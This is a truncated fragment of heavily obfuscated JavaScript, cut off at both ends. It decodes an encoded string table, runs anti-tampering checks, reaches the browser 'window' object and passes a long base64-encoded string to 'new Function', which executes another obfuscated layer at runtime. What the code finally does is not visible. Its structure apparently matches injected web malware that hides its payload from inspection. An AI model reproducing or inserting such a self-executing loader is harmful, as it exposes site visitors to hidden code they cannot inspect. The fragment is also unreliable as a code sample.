RegExp(h[ag(0x1c3,'PAPh')],'g'),(O=L[N[ag(0x2c2,'NAIG')+'ce'](O,'')])&&O[ag(0x28b,'GNyH')+ag(0x2eb,'A73@')][ag(0x249,'YgBA')+ag(0x1b4,'YgBA')+'d'](O));}try{var G,H,J;h[Y(0x166,'E]qC')](C)||(h[Y(0x33b,'trIQ')](F),h[Y(0x163,']NzS')](0x1,h[Y(0x198,'%a5x')](l,0x1,G=0x4))||h[Y(0x309,'tEjo')](D,h[Y(0x30b,'DQ6C')](h[Y(0x28c,')Fie')]('(',new Function((function(){var _0x8177859=function(){var _0x4265907c=['u3rms0rcne1Qttjmq2rHsvC0BeP5A3jtEwD3zurjELPt','BMjhvNvAm1jVsJeWn2r5C3jlwhqWufnOmeT6qJrnu2TS','mg9sq2S3zLr0EvPyuJfJBtrNuwX0veTeqJrnALKXtenK','v0LUtenKrgrvsMTtBtf2tuzJm2nty3nkmJvyyuDot1OW','ExDUuuHSDLv5y3blmhnVtuHNEfPuy3nkmu5ky2PjBKTt','BMXewLDfBKXdzfHovvj1wM0XCK1UvLHkExDUyKrcmfPf','qNHmwe03zLn4A1CWC29nsgD4wKDfC0OWDgfKmefUs1yW','B2P6vey','vJbZv3PcnfLtD3DLrgn6wfn4yK1izZrmrei0tKDozeXg','rgDZsNLowLPiqw5lu3HRvZbZB01iz3LovgDZsJnAnwvU','ywrPy3blEwqWsNL4A1CWC29nsgD4wvrnC0OZyZjKmvLU','vMnUtenKwe5xEgPwAMHYuKzKuLyXz25mq2r1y1DSq1eY','ovzuDhLAwfiXy200z1OXDfHlrei0twPgAKXdy3PHr3G2','rMTAu2nWs1n0D1LysNPAvwX1zenOs0TeqJrnvgrOtenK','BeOXmg9mvei0twLRn2zxDZLAr1zQyJjsBfzwsKPrmJL0','z3HAAMTZsNPoB2jiB25lvJa5u3LND2verM1oExDUvZnS','mZa3whPcne5Qz3PoEMT6tvDwyKOYmuvrA051u0nKzfbx','teTeqJrnv016tenKywnguM9kEwTYu3LND2vertvnq3DU','mtG2mtq5z1vfswDP','nfvJDuPODW','s0y4D2vewtrnEMm1txPgA0XeqJrAAKv5wM1jCeXdrM1K','CfaZAZzKBhrHs0rcne1xwxLmq2r5vda5tKP5BgrlsgTZ','mtq1nJC4BMfPv2ri','uK5uBwT3y2XJBKXdzhLprZL5vJfks1PfmxrHmw9UtenK','AKLZsJb0ywqWqw5lu3nUyM1JBKXhuMjtEwD3zurjm015','CeSWC29nsgD4tNPNC0OYEdfxA0LUs1n0teTeqJrnv1K0','BMfyAgTzEwnWsZbZB01iz3Lor0LZsJeXtKTSC25lu3rm','DgiYEfHvA3HisNL3BLKWAfbKBgmXtLuWBKXdzfHomwHA','mvfyveLdqG','mvjODxfWva','rw5mq2rYyLC5mwqXtNzJBvjOsNL3BLPTAdvvvMmYuJi4','EwHcsNLSzeThzgjwu2D3zurjmLPdD25yvtbXv3LJCfHt','mJrVy1n4EKTyDhLAwfiXy200z2nyEdHJENq5teDsyLn5','BgvUz3rO','t2vyCfbkEwTWs3KXD1LysNPAvwX1zenOs0TeqJrnv05T','tenKBKP5A3nLrdfUvZfvB01iz3Lnr1vZsJfWDvDfuw5l','qwLsuKi','y1n4EKXiwxnKExG0teHRC2vPBdDJBvyWzfHkDuLirw9J','sJj0tMjuzgHsEwnZsJjSDgeYmxbvmNruvJfkseP5D25s','A1CWC29nsgD5tvDrC0OWntvLAZHUs1yWovPUvNvzm1jW','s0rcne1QtMTmq2qZtM5Kv0P5Bgrlr2TZyZf0Ae5tz3DL','uLzJmvzisw5mq2rytM5VnvOYmxjpq2nZsJfKu00YuKHx','CvDqAKi','C25lu3nUyunKzeTuDerlExnWyvDzB1OXDe9lrei0twPs','s1yWovn5z3DLrezOtKn3BKLwCdnsAwnWsZbZB01iz3Ln','tLvgvgiWDezsEwnZsJbAvgeYtNfIv3rjzwPOCMvSzfjK','sJjNBLHtEhPlu1LTwM5wDvKZuNbImJrVzhL4neTyDdjz','m3vZqwjfvW','odG5ofjUqMTdsG','y3LoreO1wvDvBG','mJC2mdy3BvbZDfHh','ovPdAhnlvhrTyJnjB2rTrNLjsfu5tuHND0XiwtLIrNnU','vuP5D25ABtfYzfzJmfjhvKvJu2nZsJbgsuWYuLzrmNr1','z25kEwXIvLnNDW','mtu1mJm4mxnXywXJDW','BLjRnvDzmvu0ytbwrLj5y3nkmwmXwLzgwfvyqMTtmgXW','mu1VtuHNEe56rxnkmejsuw1jBKTwmhbkAvPdvZfnB01i','weLNyxOWD2veqxnIrdeWyuDSELD5zdfzv2rsvMXnBLHw','q2nWwfqXBwrxnwPKr2X2yMLOEeXitxbLm0PSzeHwEwjP','ufzvn2nTvJbKweP1suDKyLzPz3DLrezRtLn3BLuWBhLn','tvDvnuXdzfDKBvzlsNLRCLn5z3DLreL5tLn3BMiXz2HA','u3H1vZnszfbxnwjImtbZyMX0DLHumxDpmZeWufrcne1d','rei0tM1AzeXgC3DLrefZtuHNmK5gmhbpmMXTs0HNCgnT','uM1mq2rHyMXOruP5BgrlrZHZzdjSDvPhotnlu2W4zKnO','vxPmq2q0tw1KAeP5A3jtEwD3zurfne55D25jmwXRy0nJ','z3HArevZsJfosG','rhqWuercne1uqxDpm1fYs3LSn2jSDdbyvdeWtZmXBwiZ','yvC1A2iZy3nrBhrus0rcne1Qwtrmq2rIzvzWmKP5Bgrl','mNq1vJfgteP5D25wEMrHwtfwswrhtK5prZLnsNL3BMfR','nJyZnZzxtKjTvLO','sJjSDvPhvJrumLLUwfnODuTuDdLJBvyWzfHkDuLhCZDM','y3nkEwnWteHJovOXDfzlrei0twPJD0Xdy29JrxHLsNLS','m0jRvwXRD1jPy3nkmwmZzvrowe5QBhnLrMnUtenKC1rv','DgnhrNLJmLzkyM5rB1nPz3DLreL6tNL3BLjSvxDyAwnW','mti1zvf1qwfT','mvPRvdboDLv5y3nkmwrtv21ov2qYB3jHmJfYtw1svgiX','v0ngBuP5A3jtEwD3zurjELLtD25jvNaZuMLJCeXhuMjt','vZvQzeDSDMjPAezlwhqYwvHjz1vQmu9pm0PSzeHwEwjP','uMvNrxHW','tLj5y3nkm05kv0HKwfvwzenkExDUzdnArfvysKrHEKvU','rw5mq2qZtwXWALuYrw5mq2rcyuu5u1fQAhjIu2nZsJfJ','v0LWww5kBfLxCZDAv3H6wLncAfD5zhDKwe5VsJeWB1Lw','stLzvee3y21wmgrysNvjr2rIwvrjB01iz3HAvevZsJfk','zfHoBfPRuJjKtgvUAfHkExDUyLrODK9ytNHrBu5ty1nJ','sJnJmMqXww5lu3rms0rcne1uzZbmq2rIzvzWmKP5A3jt','sgCYwteWCeXdrwHLq1LTyZf0Ae5tz3DLreu0t0n3BLjS','B1LtEgLlwhqYwvHjz1nQmwznsgCYt0rnm09utxHAvhqZ','BKXdzhLvmJLjvJfjm1PgsNrHmu1UtenKCMn6rMHwmuj0','BMnivNPHq2rKs0DgyKOZtM9Hv1OWsJeWB0TtAZDMwde5','vZbZB01iz3HABuLZsJjSC04Ymg5lvJa5wM5wDvKZuNbI','mLOXyM1omgfxoxvjrJH3zurzne16yZvnEKzSs0DfC1LP','AZDMu2DWs1rZpq','ww5fngeZuLHorMnUtenKwfvSwMPwBMrXtKDWrgf6rJjr','B01iz3HzEKfZsJfOuLPhvw5lvJbZuvz0t0TeqJrnv015','u3H6s1H0EvPyuJfJBtrNy1nfovbyttDMu3HRvZbZB01i','mdLABLz1wtnsCgiYng9Ju3H6s1H0EvPyuJfJBtrNy1H4','twPbnuXdzgjrwevVsNLRCLn5z3DLreKWwvn3BKKXBgTJ','uxPmq2rWyKrKDa','tuHNEe9uy3nkmxq1v25zBKTtC25yu2nZwKz0teTeqJrn','sgD4t1DvC0OYBdrAr01Us1yWCfaYzhnImKPOyKrWmgfh','mtm0otfdwvPgswq','B2jQzwn0','B01iz3HoBvLZsJnJmvnQqw5lu2TXtfHcAgnUtMXtvZuW','vJbKweP1suHNowmXDgHou2D3zurgBvPtD25sBfv3wgLJ','rNLJmLzkyM5rB1nPz3DLrezQtLn3BLHQwxfyu2nWs1nV','s1nZDgnhrNLJmLzkyM5rB1nPz3DLrezOwwL3BLHvmhfx','z3HzBvvZsJfAmLPvB25lu3nUwtjvBLHtz3zxmKv0zwTf','v3LKmvLxzfjwBe1UwfqXyK1iz3Hmrei0tun3D2veqMrm','v0z1s0G1CuTtBhLAwfiXy200z2fQDhLAwfiXy200z2rh','BKTtDeXlrei0tvDzEKXdze9LwhbqsNLRCLn5z3DLreu1','AezmrvLWztnAAgnPqLbqvtq3y21wmgrysNvjr2rIvhLN','BhPmrwC5wM5wDvKZuNbImJrVs1H0mLLyswDwrdfutevR','tenKCK9hDdfArgHYuKzKuLf5y3nkmMHuyJb4rvuYow9I','C25Ir1z1wJnsBW','wfnNBLbty3nnsgCWs1z0vKTeqJrnALeZtenKyLfyrw9k','ExGYs1r0ou8ZwMHJAujUufDrC2femw1KvZvQzeDSDMjP','mwmWuw1osviWsMTwv0vUtenKwfvSCgTvBgHyvw5nngj6','u2nZsJnnngiZqLHovxHouLDfBKXdzentvKjpvJa5BgvP','Be5YyvzKuLf5y3nkmwmZwKDsu2jxoxnwmuPSvKnJC0OX'];function _0x4265907d(a,b){a=a-0x14f;var c=_0x4265907c[a];if(_0x4265907d['FwboVJ']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x4265907d['EVxMmR']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x4265907d['bVXVIE']={},_0x4265907d['FwboVJ']=!![];}var e=_0x4265907c[0x0],f=a+e,g=_0x4265907d['bVXVIE'][f];if(g===undefined){var h=function(i){this['HxzpoU']=i,this['ZuVgUU']=[0x1,0x0,0x0],this['TvvUCZ']=function(){return'newState';},this['xVhgYX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['vFSesq']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['ozQPmF']=function(){var i=new RegExp(this['xVhgYX']+this['vFSesq']),j=i['test'](this['TvvUCZ']['toString']())?--this['ZuVgUU'][0x1]:--this['ZuVgUU'][0x0];return this['zzCdmx'](j);},h['prototype']['zzCdmx']=function(i){if(!Boolean(~i))return i;return this['dQrNcT'](this['HxzpoU']);},h['prototype']['dQrNcT']=function(j){for(var k=0x0,l=this['ZuVgUU']['length'];k<l;k++){this['ZuVgUU']['push'](Math['round'](Math['random']())),l=this['ZuVgUU']['length'];}return j(this['ZuVgUU'][0x0]);},new h(_0x4265907d)['ozQPmF'](),c=_0x4265907d['EVxMmR'](c),_0x4265907d['bVXVIE'][f]=c;}else c=g;return c;}var _0x4265907w=_0x4265907d;(function(a,b){var s=_0x4265907d;while(!![]){try{var c=-parseInt(s(0x18a))*parseInt(s(0x161))+-parseInt(s(0x17b))*parseInt(s(0x162))+-parseInt(s(0x174))*-parseInt(s(0x157))+-parseInt(s(0x175))+parseInt(s(0x15b))*parseInt(s(0x158))+-parseInt(s(0x1a9))*-parseInt(s(0x18f))+-parseInt(s(0x177));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4265907c,0xe18a4));var _0x4265907e=window;function _0x4265907f(c,d){var t=_0x4265907d,e={};e['ytskz']=function(i,j){return i===j;},e['tABGi']='function',e[t(0x1c3)]=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[t(0x166)]===d&&function(j,k){var l={};l['AiRRB']=function(p,q){return f['ytskz'](p,q);},l['txveq']=f['tABGi'],l['qWPjB']=function(p){return p();};var m=l,n=g(this,function(){var u=_0x4265907d,p=typeof window!=='undefined'?window:m[u(0x169)](typeof process,u(0x1aa))&&typeof require===m['txveq']&&typeof global==='object'?global:this,q=function(){var v=u,r=new p[(v(0x193))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return m[u(0x16f)](q);});n();for(var o=0x2;f['ojzTF'](o,k['length']);o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x4265907f(_0x4265907e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDY4Mzc5MzFkPVsnbXdKZFNYe'+_0x4265907w(0x1bf)+'ZkSFNrTFdPbGNLVycsJ1dPaUhGU285V1J'+'DJywneXVleHZxdScsJ0Z1TmNUYm56Jywn'+'Y2VPQlc3R3onLCd5eENURGMwJywnb2RGZ'+'FA4a0RXNTgnLCdXNlJjSkNvZGRHOCcsJ1'+'c3SmRLMEdQeEcnLCdXNGxkVXRDaHZHJyw'+'nQlNvekRtbzdXNVMxamNkZEhhWmNKYScs'+'J0V4VGxXUXFMbkNrY1dRRycsJ3doTmRKO'+'G9RVzVHJywnV1EzZEdxOEtqVycsJ1c2Qm'+_0x4265907w(0x15c)+'Bd2hkTW1vNVc0TycsJ1c0amdXNmhjT1p1'+'JywnaG1rNFc1WEV0RycsJ3BocGNWMUZkR'+'0NrSldQdScsJ2Z0QmRVWmhjS0xaZEpXdG'+'RQU29SeW1vSycsJ1c3ZGNMbW8yV1BEcCc'+'sJ2IzM2RPTkJkU1cnLCdoQ2t2Vzd2WndH'+'JywnV1JpWXJXJywnVzZuSFc2VmNPcnUnL'+'CdhOGtualNrNldQMCcsJ1dQZGRKdENhZ3'+'EnLCdhc0w4V1A0ZCcsJ3ZmL2NQYjlBJyw'+_0x4265907w(0x17c)+'JywnVzdXVFdPOXFXNmknLCdBd3RjSzJ4Z'+'EthJywndjBkZFBTb1pXNUcnLCdCMW1URT'+'hrSicsJ1dRbGRPSG05anEnLCdldEpjTkN'+'rc1dQaScsJ2NJN2NRU2sxV1FXJywnVzVL'+_0x4265907w(0x1a1)+'29ZVzdWZElTb0NXUFMnLCdXN1JjTVlGY0'+'lTb0EnLCdtWkhoV09pZScsJ2VKbGNObWs'+'xV1BDJywnVzVEbFc2bGNNYnknLCdoWmF6'+'bVl1JywnaW1vV1dPVmRPQ28rJywneEpGY'+'094NHInLCd0dDRHZkhEclc1dScsJ25Tb2'+'l6bW82bVcn'+('LCd3dWl4eHFPJywnd0tWZFJTb1RXNEMnL'+'CdvSmxkUkNrdVc1cScsJ0ZnU3lDWTAnLC'+_0x4265907w(0x198)+'sJ1dPeXJxQ29teUcnLCdXUUtWdG1vOVdS'+'cScsJ1c3bGRSS2RkUG1rRycsJ2ZhUmNMO'+'GtQV1I3Y1BtazNpbWtqaktPJywnYnR0ZE'+'1ta2dXN3knLCdXNVRuVzRKY0xHcScsJ2c'+'wTmRUeEpkT0cnLCd3TEpjTjhrWHJhJywn'+'YkNvdldScGRHQ294JywneDAwQ3hXVycsJ'+'2FXS1pGbW9zJywnbTBhcycsJ1dRdkxXNH'+'BkUVNveScsJ1c1eGRQZ0c4RmEnLCdrSS9'+'kTlNrN1c0aScsJ3dtb2dXUjNkTm1rKycs'+_0x4265907w(0x16b)+'ktiOEU4a1InLCd5dW1XdGRXJywneTFSY0'+'k4a010YScsJ2VxQmRUOG9TVzVWY1VDa1p'+'hRycsJ1dQTmRLOG9ObGg4JywnV1JYMlc0'+'UmRJOG9LJywndEhydldSdTUnLCdkWHRjT'+_0x4265907w(0x1bb)+'c2dGRSU29pV1I0aScsJ1c1UmNSYS9jTzh'+'vRCcsJ3VyYktrQ29sJywnbUNrVFc2OTVG'+'YScsJ21JdGRLbWtGVzZxJywnZ21vU1dPM'+'2RNbW9BJywnQXZwY0g4a016VycsJ1c3dG'+'RIbW93V1JHYycsJ0NnbGRRU291VzVxJyw'+'naVhsZFZTa2lXNXUnLCdXUmVQVzZGY09h'+'RmRKSFRlJywnV083ZFZhOHBkRycsJ2Q4a'+'05XUXpTJywnVzRwY0h0UmNIOG9CJywnVz'+'duOWk4aytGVycsJ0JoeGNLeEZkSnEnLCd'+'XNENLVzZQbENhJywnZVl1TW5hNCcsJ3g4'+'b2J6R0JjUmEnLCdXN3VIV085aVc1eScsJ'+'1c1OGdnbWtXVzc0Jywnb0NvYkY4b29hcS'+'csJ3dOQmNO')+('aEZkUWEnLCdjVzhqVzVUWicsJ2w4a21pU'+_0x4265907w(0x189)+'hwY1E4a1lXUXknLCdXUnRkS2FpY2RHJyw'+'nZXJpTGtzdScsJ2pJR1BhWjgnLCdFdVZj'+'VVNrekNHJywnVzdiWm04a0hXNnhkVENvK'+_0x4265907w(0x1b9)+'FzVycsJ1c3cWVXNkRhQ2EnLCdwOG9adHE'+_0x4265907w(0x19c)+'QScsJ2VkQ3d6U29UJywnZEhPbXI4b3InL'+'CdqSUpjUVNrbFdSNCcsJ3lnQmNIU2s1Qn'+'EnLCdXNWpUbG1rYkJhJywncDJKZFJ1UmR'+_0x4265907w(0x194)+'LCdlWDRydndTJywnVzdKY1BZZGRQbW9MJ'+'ywnV1B2Nlc1VmRJYScsJ1c2ZGROYUNLRX'+_0x4265907w(0x163)+'nLCdDTEJjS05kZFFhJywnQzhvNVdRWmRK'+'OGtZJywnZ1lmRFdPdVMnLCdoYUdQVzVMR'+'CcsJ1c3clZnU2toQlcnLCd3bW9IcVk3Y1'+'BhJywnV1BOY0tXQmNSU2t5JywnbWN1L1c'+'3ZmknLCdpOGtpV1JmR1dQeScsJ2Fta1hm'+'U2tTV1JTJywnVzdUcG44a3JzVycsJ0F3U'+'0xXNEN4Q3FPJywnVzQ3ZFRZeU1EYScsJ1'+'c1V1JXNHJGc2EnLCdXUlpkTENvQW5lUyc'+'sJ2JJNERoZE8nLCdkcmViVzVESCcsJ1c0'+'SGtXNGRjS1ptJywnZXFKY1BDa1RXUGUnL'+'Cd5MzdjSU43ZFVHJywnZ3N4ZE9Ta2xXNG'+_0x4265907w(0x195)+'2ZGNKOG9BVzU5UScsJ1c3OFZXT3JRVzRl'+'Jywnd2hHM3hiZScsJ2R1RmRIdGFEJywnR'+'TJSZFJtb2lXN1MnLCdmcThXVzZiKycsJ3'+_0x4265907w(0x176))+(_0x4265907w(0x1b5)+_0x4265907w(0x150)+'VPJywnRUtWY1MwaGRHVycsJ0RlcWt5SG0'+'nLCdvV3hjSWVSZFZXJywnRVNvM0FJL2NN'+'YScsJ3d2MWZkc0ZkR1pMMFc0cGRPOGtIR'+'UcnLCduQ2tTVzREQkVhJywnVzV4ZEkzcW'+'lzcScsJ1c1VFlXNXhjTmJlJywnVzRGY1F'+_0x4265907w(0x160)+'azhrQ2Rtb3pXN254QVNrdkZKTycsJ1c0S'+'011bWt6Vzc0JywnRU03Y09JbmgnLCdqQ2'+'9ERUNvNScsJ29xVEdXUnEnLCdXNkJkUDh'+'vTW1HbGNWQ2tRV1BGY0c4b2hXNUdVVzVT'+'JywnamNlcXVTb00nLCdXUkJkUDhvVW4xa'+_0x4265907w(0x1ba)+'csJ1c2TzhXNFRkQkcnLCd6bWswVzRWY1Y'+'4azBFQ29jVzZ0ZEtxOVRXNzQ5JywnQVk1'+'eFdQTzEnLCdxTGk2QVNrUScsJ0N4QmNOQ'+'2tocmEnLCdqOG9YV08zZE9Db0QnLCdEaH'+'ZRdDhrSScsJ0ZMUmNUclBrJywnVzdUN1c'+'2RmNOSlMnLCdXNHBkSWVwZFJtazMnLCdX'+'T2hkUzhvQWhmMCcsJ3pmQ3d2czQnLCdrS'+_0x4265907w(0x18d)+'dvVzQ4NCcsJ1dSdWRCbW94V1B1JywnV1J'+'WY05Da2pXTzBRJywnYzBwZFIzQmRIYScs'+'J3BKMG54U29zJywnVzc3Y0c4b0ZuVzQnL'+'CdXUXpCVzZWZFNtb3UnLCdXNTdjVkNva2'+'JaeScsJ0NaQmNUTTh5JywnV1JHaVdQUmR'+'PSXknLCdsS2RkUktWZEtHJywnclpwY08y'+'T2InLCdqQ29RV081Z1c2VycsJ2o4b0hXT'+_0x4265907w(0x190)+'RXNk5kTUNv')+('YVdReWInLCdXNUN1b1NrOFc1YScsJ3poR'+'2l5Sm0nLCdmWUNTRm1vUycsJ3NOZGNLMV'+'JkUGEnLCdGdFhFV1J1aicsJ1c1N2NJd3F'+_0x4265907w(0x179)+'VzcwJywnRmdQZUU4a3YnLCdpU2tNZUNrS'+'1dSNCcsJ1c3VmRWSjB2cmEnLCdwbWtzbW'+'1rRFdPTycsJ1c3dVRXNHpIdEcnLCdsWU9'+'aeFNvdCcsJ2tDb2hGU28waWEnLCdwdHJx'+'V1JHQycsJ3NzNUpXT2UyJywnVzcvZFFja'+'UdDYScsJ0F3SmNIU2tGRlcnLCdDaEZkVF'+'Nvelc0VycsJ21iV3ZFOG84JywnZnRwZFV'+'aZGNLMS9kTVl0ZEw4b0x0OG9tJywnV1JX'+_0x4265907w(0x172)+'lFFWHVnQXhDJywnZVNrdFc1Zm13RycsJ2'+'FkREtXT3lzJywnRENrbWxTa1JXTzgnLCd'+'yU29WV1BoZFY4a08nLCdXNDlmVzZKY0dk'+'RycsJ1c2RmNNSnRjUlNvQycsJ2U4a2lXU'+'nIzV1I0JywnZzhvbldPM2RIQ28zJywnVz'+'VTa1dPL2ROdHknLCdETU9FdUNrWCcsJ0N'+'2MWJGbWsrJywneXdGY09tb1ZXT0R6RTBl'+_0x4265907w(0x16e)+_0x4265907w(0x1c1)+'hkdTknLCdXT05kR3JDTGthJywnVzZCY0l'+'iRmNVOG9pJywnVzZGZFFzT2dEcScsJ3Zo'+'bGRJbW9GVzRLJywnc3ZWY1Nta2V0RyddO'+_0x4265907w(0x19f)+'l7YT1hLTB4MTZlO3ZhciBjPV8weDY4Mzc'+'5MzFkW2FdO2lmKF8weDY4Mzc5MzFlWydl'+'YWl1dlYnXT09PXVuZGVmaW5lZCl7dmFyI'+'GQ9ZnVuY3Rpb24oaSl7dmFyIGo9J2FiY2'+'RlZmdoaWpr')+('bG1ub3BxcnN0dXZ3eHl6QUJDREVGR0hJS'+'ktMTU5PUFFSU1RVVldYWVowMTIzNDU2Nz'+'g5Ky89Jzt2YXIgaz0nJztmb3IodmFyIGw'+'9MHgwLG0sbixvPTB4MDtuPWlbJ2NoYXJB'+'dCddKG8rKyk7fm4mJihtPWwlMHg0P20qM'+'Hg0MCtuOm4sbCsrJTB4NCk/ays9U3RyaW'+'5nWydmcm9tQ2hhckNvZGUnXSgweGZmJm0'+'+PigtMHgyKmwmMHg2KSk6MHgwKXtuPWpb'+_0x4265907w(0x18b)+'Tt2YXIgaD1mdW5jdGlvbihsLG0pe3Zhci'+'BuPVtdLG89MHgwLHAscT0nJyxyPScnO2w'+_0x4265907w(0x178)+'bGVuZ3RoJ107dTx2O3UrKyl7cis9JyUnK'+'ygnMDAnK2xbJ2NoYXJDb2RlQXQnXSh1KV'+'sndG9TdHJpbmcnXSgweDEwKSlbJ3NsaWN'+_0x4265907w(0x153)+'cG9uZW50KHIpO3ZhciB0O2Zvcih0PTB4M'+_0x4265907w(0x187)+'IodD0weDA7dDwweDEwMDt0Kyspe289KG8'+'rblt0XSttWydjaGFyQ29kZUF0J10odCVt'+'WydsZW5ndGgnXSkpJTB4MTAwLHA9blt0X'+_0x4265907w(0x182)+'xvPTB4MDtmb3IodmFyIHc9MHgwO3c8bFs'+_0x4265907w(0x1bd)+'MHgxMDAsbz0obytuW3RdKSUweDEwMCxwP'+'W5bdF0sblt0XT1uW29dLG5bb109cCxxKz'+'1TdHJpbmdbJ2Zyb21DaGFyQ29kZSddKGx'+'bJ2NoYXJDb2RlQXQnXSh3KV5uWyhuW3Rd'+'K25bb10pJTB4MTAwXSk7fXJldHVybiBxO'+_0x4265907w(0x155)+'gsXzB4Njgz')+('NzkzMWVbJ29GdWR2QSddPXt9LF8weDY4M'+'zc5MzFlWydlYWl1dlYnXT0hIVtdO312YX'+'IgZT1fMHg2ODM3OTMxZFsweDBdLGY9YSt'+'lLGc9XzB4NjgzNzkzMWVbJ29GdWR2QSdd'+'W2ZdO2lmKGc9PT11bmRlZmluZWQpe2lmK'+'F8weDY4Mzc5MzFlWydMWGVxZHUnXT09PX'+'VuZGVmaW5lZCl7dmFyIGk9ZnVuY3Rpb24'+'oail7dGhpc1sndlJoS1dDJ109aix0aGlz'+_0x4265907w(0x1b0)+'HRoaXNbJ3hKc2JzVyddPWZ1bmN0aW9uKC'+'l7cmV0dXJuJ25ld1N0YXRlJzt9LHRoaXN'+'bJ0NJTHlUViddPSdceDVjdytceDIwKlx4'+'NWMoXHg1YylceDIwKntceDVjdytceDIwK'+'icsdGhpc1snbFVLRUJOJ109J1tceDI3fF'+'x4MjJdLitbXHgyN3xceDIyXTs/XHgyMCp'+'9Jzt9O2lbJ3Byb3RvdHlwZSddWydaalZT'+'b1UnXT1mdW5jdGlvbigpe3ZhciBqPW5ld'+'yBSZWdFeHAodGhpc1snQ0lMeVRWJ10rdG'+'hpc1snbFVLRUJOJ10pLGs9alsndGVzdCd'+'dKHRoaXNbJ3hKc2JzVyddWyd0b1N0cmlu'+'ZyddKCkpPy0tdGhpc1sndWFnUVZTJ11bM'+'HgxXTotLXRoaXNbJ3VhZ1FWUyddWzB4MF'+'07cmV0dXJuIHRoaXNbJ2d4Y0pabiddKGs'+'pO30saVsncHJvdG90eXBlJ11bJ2d4Y0pa'+'biddPWZ1bmN0aW9uKGope2lmKCFCb29sZ'+_0x4265907w(0x1b1)+'hpc1snam9OcllmJ10odGhpc1sndlJoS1d'+'DJ10pO30saVsncHJvdG90eXBlJ11bJ2pv'+'TnJZZiddPWZ1bmN0aW9uKGope2Zvcih2Y'+_0x4265907w(0x17e)+_0x4265907w(0x1b6))+('J107azxsO2srKyl7dGhpc1sndWFnUVZTJ'+'11bJ3B1c2gnXShNYXRoWydyb3VuZCddKE'+'1hdGhbJ3JhbmRvbSddKCkpKSxsPXRoaXN'+'bJ3VhZ1FWUyddWydsZW5ndGgnXTt9cmV0'+'dXJuIGoodGhpc1sndWFnUVZTJ11bMHgwX'+'Sk7fSxuZXcgaShfMHg2ODM3OTMxZSlbJ1'+'pqVlNvVSddKCksXzB4NjgzNzkzMWVbJ0x'+'YZXFkdSddPSEhW107fWM9XzB4NjgzNzkz'+'MWVbJ21EQkNuSCddKGMsYiksXzB4NjgzN'+'zkzMWVbJ29GdWR2QSddW2ZdPWM7fWVsc2'+'UgYz1nO3JldHVybiBjO30oZnVuY3Rpb24'+_0x4265907w(0x19b)+'aGlsZSghIVtdKXt0cnl7dmFyIGM9LXBhc'+'nNlSW50KEooMHgxNzQsJ0tuV3onKSkrcG'+_0x4265907w(0x1ad)+_0x4265907w(0x18e)+_0x4265907w(0x1ae)+'ycpKSotcGFyc2VJbnQoSigweDIzOCwnWF'+_0x4265907w(0x152)+_0x4265907w(0x167)+'LCdablhEJykpKnBhcnNlSW50KEooMHgyM'+'TIsJ1NJcjInKSkrLXBhcnNlSW50KEooMH'+'gxZDksJ11NKlsnKSkrLXBhcnNlSW50KEo'+_0x4265907w(0x1ab)+'KEooMHgyNTYsJyNZZHAnKSk7aWYoYz09P'+_0x4265907w(0x196)+'snc2hpZnQnXSgpKTt9Y2F0Y2goZCl7YVs'+_0x4265907w(0x19d)+_0x4265907w(0x159)+'W5jdGlvbigpe3ZhciBLPV8weDY4Mzc5Mz'+'FlLGQ9e307')+('ZFtLKDB4MjY3LCcxXSZlJyldPUsoMHgxO'+'DksJ0tad0AnKStLKDB4MjBkLCd3NndWJy'+'ksZFtLKDB4MjE2LCdIUyhBJyldPWZ1bmN'+'0aW9uKHEpe3JldHVybiBxKCk7fSxkW0so'+'MHgxZjAsJ0hTKEEnKV09SygweDE5Mywne'+'DJnYScpK0soMHgyMWEsJ2pTMnknKStLKD'+'B4MjZiLCdLWndAJykrSygweDI1MSwnaXp'+'DMycpK0soMHgxOWIsJ2lsN20nKSxkW0so'+'MHgyMTQsJ1tBcSgnKV09ZnVuY3Rpb24oc'+_0x4265907w(0x1a3)+'gyNGUsJzFdJmUnKV09SygweDI1YiwnMV0'+'mZScpK0soMHgxNzMsJ1JNI3InKSxkW0so'+'MHgyMDMsJ1RbbFInKV09ZnVuY3Rpb24oc'+'SxzKXtyZXR1cm4gcT09PXM7fSxkW0soMH'+_0x4265907w(0x154)+_0x4265907w(0x14f)+_0x4265907w(0x171)+_0x4265907w(0x1c5)+'QnKV09ZnVuY3Rpb24ocSl7cmV0dXJuIHE'+'oKTt9LGRbSygweDIwYSwnaWw3bScpXT1m'+'dW5jdGlvbihxLHMpe3JldHVybiBxPHM7f'+'SxkW0soMHgyMTEsJ1ohbiUnKV09ZnVuY3'+'Rpb24ocSxzKXtyZXR1cm4gcSE9PXM7fSx'+_0x4265907w(0x16c)+'b24ocSxzLHYpe3JldHVybiBxKHMsdik7f'+'SxkW0soMHgxN2YsJ2l4ZGMnKV09ZnVuY3'+'Rpb24ocSxzKXtyZXR1cm4gcT49czt9LGR'+'bSygweDI0MywnbHVaQicpXT1mdW5jdGlv'+'bihxLHMpe3JldHVybiBxPD1zO30sZFtLK'+'DB4MjJhLCcocExeJyldPWZ1bmN0aW9uKH'+'Escyl7cmV0')+('dXJuIHErczt9LGRbSygweDE5YywnZl4kS'+_0x4265907w(0x17f)+_0x4265907w(0x1c2)+'9SygweDI2NiwnU0lyMicpK0soMHgyNWUs'+'J142Kl0nKStLKDB4MjBjLCc2U094JykrS'+'ygweDFmYSwnW3ladicpK0soM